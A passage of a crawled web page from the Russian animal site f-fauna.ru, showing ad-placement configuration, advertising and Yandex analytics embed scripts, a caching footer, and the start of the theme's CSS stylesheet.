0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"65487","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"65512","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"65485","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"65489","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"65488","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"65497","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"65516","html":[{"fst":"<div id=\"zone_60d1eed5e87ab85fb0380377\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1eed5e87ab85fb0380377\",\n                renderTo: \"#zone_60d1eed5e87ab85fb0380377\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"65498","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"65514","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"65515","html":[{"fst":"<div class=\"item\">\n\t<div id=\"zone_60a4f650a832b8765bc9e0d6\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60a4f650a832b8765bc9e0d6\",\n                renderTo: \"#zone_60a4f650a832b8765bc9e0d6\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"65517","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"65518","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65493","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n\t<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65502","html":[{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\"><div style=\"width:300px;\">\n<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"65491","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>

<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/78.js"></script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/661 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: f-fauna.ru @ 2024-09-09 14:55:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://f-fauna.ru/wp-content/themes/f-fauna/assets/css/style.css
body_size: 7961
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
